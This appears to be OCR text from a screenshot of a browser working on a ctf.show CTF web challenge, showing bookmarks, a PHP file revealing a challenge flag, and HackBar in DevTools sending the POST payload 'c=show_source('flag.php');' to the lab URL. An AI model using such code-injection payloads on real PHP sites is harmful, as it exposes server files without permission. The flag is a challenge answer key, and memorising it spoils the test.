 ctf.show
6ecbca28-cf8b-4c06-99
6ecbca28-cf8b-4c06-99
哔哩哔哩_百度搜索
哔哩哔哩 (゜-゜)つロ 干杯
ctfshow _ 搜索结果_哔哩
CTFshow-web入门-命令
php查看目录的函数_百度
PHP目录操作函数汇总 -
不安全 | 6ecbca28-cf8b-4c06-9983-52fd368868d3.challenge.ctf.show
2
应用
百度
BUUCTF
首页 - Bugku CTF
GitHub
首页 — 少数派
YouTube
茶杯狐 Cupfox -...
在线动画 动漫下载...
纵横网络靶场社区
灯塔实验室 – 专注...
ctf.show
ZERO
阅读清单
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{1c4328a8-24d2-4ab5-8eb5-4efb9269bf7c}";
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://6ecbca28-cf8b-4c06-9983-52fd368868d3.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=show_source('flag.php');
Console
What's New
Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new